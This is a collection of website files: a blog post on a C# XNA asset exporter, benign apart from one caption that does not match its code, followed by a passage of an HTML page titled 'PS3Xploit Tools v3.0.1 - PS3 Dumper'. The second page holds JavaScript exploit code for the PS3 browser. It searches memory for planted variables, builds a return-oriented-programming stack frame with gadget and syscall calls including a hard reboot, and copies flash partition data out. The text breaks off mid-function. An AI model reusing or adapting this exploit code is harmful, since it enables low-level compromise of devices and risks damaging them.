


<file: Blog/Xnb.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>XNB Exporter</title>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <header>
        <h1>Xnb Exporter</h1>
    </header>
    <nav>
        <a href="../index.html">Home</a>
        <a href="DieShell.html">DieShell Blog</a>
	<a href="7zip.html">7zip Plugin Blog</a>
    </nav>
    <main>
        <section>
            <h2>Introduction</h2>
            <p>In the world of game development with Microsoft XNA, managing and exporting game assets like textures, fonts, models, and animations can be quite a task. To streamline this process, we’ve created a custom XNB exporter that simplifies exporting these assets into a more manageable format. In this post, we will explore the core components of this exporter and how it can be used to handle various types of content.</p>
        </section>

        <section>
            <h2>Key Features of the XNB Exporter</h2>

            <h3>1. Initialization and Setup</h3>
            <pre><code><span class="keyword">public</span> <span class="type">Exporter</span>(<span class="keyword">string</span>[] <span class="variable">files</span>, <span class="type">PictureBox</span> <span class="variable">pictureBox</span>, <span class="keyword">string</span> <span class="variable">outPath</span> = <span class="string">""</span>)
{
    <span class="keyword">this</span>.files = <span class="variable">files</span>;
    <span class="keyword">this</span>.pictureBox = <span class="variable">pictureBox</span>;
    <span class="keyword">this</span>.outPath = <span class="variable">outPath</span>;
    <span class="function">InitializeContentManager</span>();
}

<span class="keyword">public</span> <span class="keyword">void</span> <span class="function">InitializeContentManager</span>()
{
    <span class="keyword">var</span> <span class="variable">services</span> = <span class="keyword">new</span> <span class="type">GameServiceContainer</span>();
    <span class="keyword">var</span> <span class="variable">graphicsDeviceService</span> = <span class="type">GraphicsDeviceService</span>.<span class="function">AddRef</span>(<span class="type">IntPtr</span>.Zero, <span class="class">800</span>, <span class="class">600</span>);
    <span class="variable">services</span>.<span class="function">AddService</span><<span class="class">IGraphicsDeviceService</span>>(<span class="variable">graphicsDeviceService</span>);

    this.graphicsDevice = <span class="variable">graphicsDeviceService</span>.GraphicsDevice;
    <span class="keyword">string</span> <span class="variable">contentRootDirectory</span> = <span class="type">Path</span>.<span class="function">Combine</span>(<span class="type">Application</span>.StartupPath, <span class="string">"content"</span>);
    <span class="statement">if</span> (!<span class="type">Directory</span>.<span class="function">Exists</span>(<span class="variable">contentRootDirectory</span>))
    {
        <span class="type">Directory</span>.<span class="function">CreateDirectory</span>(<span class="variable">contentRootDirectory</span>);
    }
    contentManager = <span class="keyword">new</span> <span class="type">ContentManager</span>(<span class="variable">services</span>, <span class="variable">contentRootDirectory</span>);
}
</code></pre>
 <p>The <code>InitializeContentManager</code> method sets up the <code>ContentManager</code> and <code>GraphicsDevice</code>, which are essential for handling XNA content.</p>

<h3>2. Loading XNB Files</h3>
<pre><code><span class="keyword">public</span> <span class="type">List</span><<span class="type">XnbItem</span>> <span class="function">Load</span>()
{
    <span class="type">List</span><<span class="type">XnbItem</span>> <span class="variable">items</span> = <span class="keyword">new</span> <span class="type">List</span><<span class="type">XnbItem</span>>();

    <span class="statement">try</span>
    {
        <span class="statement">foreach</span> (<span class="keyword">var</span> <span class="variable">file</span> <span class="statement">in</span> files)
        {
            <span class="statement">try</span>
            {
                <span class="keyword">string</span> <span class="variable">relativePath</span> = <span class="type">Path</span>.<span class="function">GetRelativePath</span>(ContentRootDirectory, <span class="variable">file</span>);

                <span class="keyword">string</span> <span class="variable">itemName</span> = <span class="type">Path</span>.<span class="function">ChangeExtension</span>(<span class="variable">relativePath</span>, <span class="keyword">null</span>);

                <span class="variable">items</span>.<span class="function">Add</span>(<span class="keyword">new</span> <span class="type">XnbItem</span> { Name = <span class="variable">itemName</span>, Path = <span class="variable">file</span> });

                <span class="type">Debug</span>.<span class="function">LogMessage</span>(<span class="string">$"Added item:</span> {<span class="variable">itemName</span>}<span class="string">"</span>);
            }
            <span class="keyword">catch</span> (<span class="type">ArgumentException</span> <span class="variable">ex</span>)
            {
                <span class="type">Debug</span>.<span class="function">LogException</span>(<span class="string">$"ArgumentException while processing file '</span>{<span class="variable">file</span>}<span class="string">':</span> {<span class="variable">ex</span>.Message}</span><span class="string">"</span>);
            }
            <span class="keyword">catch</span> (<span class="type">Exception</span> <span class="variable">ex</span>)
            {
                <span class="type">Debug</span>.<span class="function">LogException</span>(<span class="string">$"Error processing file '</span>{<span class="variable">file</span>}<span class="string">':</span> {<span class="variable">ex</span>.Message}</span><span class="string">"</span>);
            }
        }

        OnCompleted?.<span class="function">Invoke</span>();
    }
    <span class="statement">catch</span> (<span class="type">IOException</span> <span class="variable">ex</span>)
    {
        <span class="type">Debug</span>.<span class="function">LogException</span>(<span class="string">$"IOException during file loading:</span> {<span class="variable">ex</span>.Message}</span><span class="string">"</span>);
    }
    <span class="statement">catch</span> (<span class="type">UnauthorizedAccessException</span> <span class="variable">ex</span>)
    {
        <span class="statement">Debug</span>.<span class="function">LogException</span>(<span class="string">$"UnauthorizedAccessException during file loading:</span> {<span class="variable">ex</span>.Message}</span><span class="string">"</span>);
    }
    <span class="statement">catch</span> (<span class="type">Exception</span> <span class="variable">ex</span>)
    {
        <span class="type">Debug</span>.<span class="function">LogException</span>(<span class="string">$"Unexpected error during file loading:</span> {<span class="variable">ex</span>.Message}<span class="string">"</span>);
    }

    <span class="statement">return</span> <span class="variable">items</span>;
}
</code></pre>
<p>The <code>Load</code> method processes the given file paths, adds them to a list of <code>XnbItem</code>, and handles potential exceptions during the loading process.</p>

<h3>3. Displaying Assets</h3>

<h4>Displaying Textures</h4>
<pre><code><span class="keyword">public</span> <span class="keyword">void</span> <span class="function">DisplayImage</span>(<span class="type">Texture2D</span> <span class="variable">texture</span>)
{
    <span class="statement">try</span>
    {
        <span class="variable">texture</span> = <span class="function">ConvertToSupportedFormat</span>(<span class="variable">texture</span>);
        Microsoft.Xna.Framework.<span class="class">Color</span>[] <span class="variable">textureData</span> = <span class="keyword">new</span> Microsoft.Xna.Framework.<span class="class">Color</span>[<span class="variable">texture</span>.Width * <span class="variable">texture</span>.Height];
        <span class="variable">texture</span>.<span class="function">GetData</span>(0, <span class="keyword">null</span>, <span class="variable">textureData</span>, 0, <span class="variable">texture</span>.Width * <span class="variable">texture</span>.Height);

        <span class="keyword">using</span> (<span class="keyword">var</span> <span class="variable">stream</span> = <span class="keyword">new</span> <span class="type">MemoryStream</span>())
        {
            <span class="variable">texture</span>.<span class="function">SaveAsPng</span>(<span class="variable">stream</span>, <span class="variable">texture</span>.Width, <span class="variable">texture</span>.Height);
            <span class="variable">stream</span>.<span class="function">Seek</span>(0, <span class="class">SeekOrigin</span>.Begin);
            pictureBox</span>.Image = System.Drawing<span class="type">.Image</span>.<span class="function">FromStream</span>(<span class="variable">stream</span>);
        }
    }
    <span class="statement">catch</span> (<span class="type">Exception</span> <span class="variable">ex</span>)
    {
        <span class="type">Debug</span>.<span class="function">LogException</span>(<span class="variable">ex</span>.<span class="variable">Message</span>);
    }
}
</code></pre>
<p>The <code>DisplayImage</code> method converts the texture to a supported format and displays it in a <code>PictureBox</code>.</p>

<h4>Displaying Models</h4>
<pre><code><span class="keyword">public</span> <span class="keyword">void</span> <span class="function">DisplaySkinnedModel</span>(<span class="type">Model</span> <span class="variable">model</span>, <span class="keyword">string</span> <span class="variable">modelName</span>)
{
    <span class="statement">if</span> (graphicsDevice == <span class="keyword">null</span>)
    {
        <span class="statement">return</span>;
    }
    <span class="statement">try</span>
    {
        graphicsDevice.BlendState = <span class="type">BlendState</span>.Opaque;
        graphicsDevice.DepthStencilState = <span class="type">DepthStencilState</span>.Default;

        <span class="statement">foreach</span> (<span class="type">ModelMesh</span> <span class="variable">mesh</span> <span class="statement">in</span> <span class="variable">model</span>.Meshes)
        {
            <span class="statement">foreach</span> (<span class="type">ModelMeshPart</span> <span class="variable">part</span> <span class="statement">in</span> <span class="variable">mesh</span>.MeshParts)
            {
                SharpDX.Direct3D9.<span class="type">Effect</span> <span class="variable">effect</span> = <span class="keyword">null</span>;
                <span class="variable">mesh</span>.<span class="function">Draw</span>();
            }
        }
    }
    <span class="statement">catch</span> (<span class="type">Exception</span> <span class="variable">ex</span>)
    {
        <span class="type">Debug</span>.<span class="function">LogException</span>(<span class="string">"Failed to display skinned model '"</span> + <span class="variable">modelName</span> + <span class="string">"': "</span> + <span class="variable">ex</span>.<span class="variable">Message</span>);
    }
}
</code></pre>
<p>The <code>DisplaySkinnedModel</code> method is used to render and display a 3D model.</p>

<h4>Displaying Fonts</h4>
<pre><code><span class="keyword">public</span> <span class="keyword">void</span> <span class="function">DisplayFontAtlas</span>(<span class="type">SpriteFont</span> <span class="variable">font</span>, <span class="keyword">string</span> <span class="variable">fileName</span>)
{
    <span class="keyword">using</span> (<span class="keyword">var</span> <span class="variable">stream</span> = <span class="keyword">new</span> <span class="type">MemoryStream</span>())
    {
        <span class="variable">font</span>.Texture.<span class="function">SaveAsPng</span>(<span class="variable">stream</span>, <span class="variable">font</span>.Texture.Width, <span class="variable">font</span>.Texture.Height);
        <span class="variable">stream</span>.<span class="function">Seek</span>(0, <span class="class">SeekOrigin</span>.<span class="variable">Begin</span>);
        pictureBox</span>.Image = System.Drawing.<span class="type">Image</span>.<span class="function">FromStream</span>(<span class="variable">stream</span>);
    }
}
</code></pre>
<p>The <code>ApplyAnimation</code> method applies animation transforms to the currently loaded model.</p>

<h3>5. Converting Texture Formats</h3>
<pre><code><span class="keyword">public</span> <span class="keyword">Texture2D</span> <span class="function">ConvertToSupportedFormat</span>(<span class="type">Texture2D</span> <span class="variable">texture</span>)
{
    <span class="statement">if</span> (<span class="function">IsDXTFormat</span>(<span class="variable">texture</span>.Format))
    {
        <span class="keyword">var</span> <span class="variable">data</span> = <span class="function">DecompressDXT</span>(<span class="variable">texture</span>);
        <span class="keyword">var</span> <span class="variable">convertedTexture</span> = <span class="keyword">new</span> <span class="type">Texture2D</span>(<span class="variable">texture</span>.GraphicsDevice, <span class="variable">texture</span>.Width, <span class="variable">texture</span>.Height, <span class="keyword">false</span>, <span class="class">SurfaceFormat</span>.Color);
        <span class="variable">convertedTexture</span>.<span class="function">SetData</span>(<span class="variable">data</span>);
        <span class="statement">return</span> <span class="variable">convertedTexture</span>;
    }

    <span class="statement">return</span> <span class="variable">texture</span>;
}
</code></pre>
 <p>The <code>ConvertToSupportedFormat</code> method ensures that textures are converted to a supported format if they are in a compressed format like DXT.</p>

            <h2>Conclusion</h2>
            <p>The custom XNB exporter provides a robust solution for managing and exporting XNA assets. With functionalities for loading, displaying, and converting various asset types, it streamlines the process of handling game content. Whether you’re working with textures, models, or animations, this exporter can be a valuable tool in your game development toolkit.</p>
            <p>Feel free to customize and extend this exporter to better fit your needs. Happy exporting!</p>
        </section>
    </main>
    <footer>
        &copy; 2024 Modz2014. All rights reserved.
	</footer>
</body>
</html>
</file>

<file: ps3/PS3_dump_files.html>
<!DOCTYPE html>
<html>
<head>
<script src="ps3xploit_v30.js"></script>
<meta charset="UTF-8"> 
<title>PS3Xploit Tools v3.0.1 - PS3 Dumper</title>
<script>
function initROP(init)
{
	try
	{
		if(init===true){frame_fails=0;search_base_off=0;search_size_ext=0;}
		if(t_out!==0){clearTimeout(t_out);t_out=0;}
		offset_array=[];
		disable_all();
		clearLogEntry();
		store_idx_arr1=new Array(1);
		store_idx_arr2=new Array(1);
		xtra_data_addr=0;
		stack_frame_addr=0;
		jump_2_addr=0;
		jump_1_addr=0;

		var search_max_threshold=70*0x100000; // 70Mb maximum memory search
		var search_base=0x80200000;//0x80190000;//
		var search_size=2*mbytes;
		search_base_off=0*mbytes;
		search_size_ext=2*mbytes;
		total_loops++;
		
		// Overwrite filename and destination path here
		template_1_file_usb=getdestPath()+getdestFile();
		template_1_file_hdd0=getdestPath2()+'/'+getdestFile();
		
		xtra_data=flash_partition.convert()
		+filesystem.convert()
		+mount_path.convert()
		+template_1_file_usb.convert()
		+fill_by_4bytes(0xC,dbyte00)
		+template_1_file_hdd0.convert()
		+make_dummy_xtra2()
		+fill_by_16bytes(0x70,dbyte00)
		+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41)+callsub(gadget12_addr,2,0,0,0,0,0,0,0,0,0x80)+syscall(sc_sm_shutdown,hard_reboot,0,0,0,0,0,0,0)
		+unescape("\uFD7E");
		while(xtra_data_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			xtra_data=xtra_data.replaceAt(0,hexh2bin(0x7EFD));
			xtra_data_addr=findJsVariableOffset("xtra_data",xtra_data,search_base,search_size);
			search_max_threshold-=search_size;
		}
		
		flash_partition_addr=xtra_data_addr;
		fs_addr=flash_partition_addr+flash_partition.convertedSize()-0x4;
		mount_path_addr=fs_addr+filesystem.convertedSize();
		
		template_1_file_usb_addr=mount_path_addr+mount_path.convertedSize();
		template_1_file_usbfd_addr=template_1_file_usb_addr+template_1_file_usb.convertedSize();
		template_1_file_usb_readlen_addr=template_1_file_usbfd_addr+word_size;
		
		template_1_file_hdd0_addr=template_1_file_usb_readlen_addr+dword_size;
		template_1_file_hdd0fd_addr=template_1_file_hdd0_addr+template_1_file_hdd0.convertedSize();
		template_1_file_hdd0_writelen_addr=template_1_file_hdd0fd_addr+word_size;
		store_idx_arr1[0]=(template_1_file_hdd0_writelen_addr-flash_partition_addr+0x8)/2;
		
		null_addr=template_1_file_hdd0_writelen_addr+dword_size+make_dummy_null_padding2()+dword_size;
		
		store_idx_arr2[0]=(null_addr-flash_partition_addr+0xC)/2;
		stat_addr=null_addr+dword_size*0x3;
		reboot_sf_addr=stat_addr+dword_size*0xB;
		//############################ Building stack frame ###############################################################
		stack_frame=stack_frame_hookup()
		+copy_file_overwrite(template_1_file_usb_addr,template_1_file_hdd0_addr,template_1_file_usbfd_addr,template_1_file_hdd0fd_addr,template_1_file_buf_addr,template_1_file_usb_readlen_addr,template_1_file_hdd0_writelen_addr,stat_addr,null_addr,null_addr+0x8)
		+optional_reboot1(reboot_sf_addr,template_1_file_hdd0_writelen_addr)
		+stack_frame_exit();
		//############################ End stack frame ###############################################################		
		
		while(stack_frame_addr===0)
		{
			if(search_max_threshold<search_size+search_size_ext){frame_fails++;if((frame_fails%10)===0){search_base_off+=0;search_size_ext+=0;}load_check();return;}
			stack_frame=stack_frame.replaceAt(0,hexh2bin(0x2A2F));
			stack_frame_addr=findJsVariableOffset("stack_frame",stack_frame,search_base+search_base_off,search_size+search_size_ext);
			if(stack_frame_addr==-1)if(search_max_threshold<search_size+search_size_ext){frame_fails++;load_check();return;}
			search_max_threshold-=search_size+search_size_ext;
		}
		jump_2=unescape("\u0102\u7EFB")+fill_by_16bytes(0x30,dbyte41)+hexw2bin(stack_frame_addr)+unescape("\uFB7E");		
		while(jump_2_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_2=jump_2.replaceAt(0,hexh2bin(0x7EFB));
			jump_2_addr=findJsVariableOffset("jump_2",jump_2,search_base,search_size);
			if(jump_2_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}
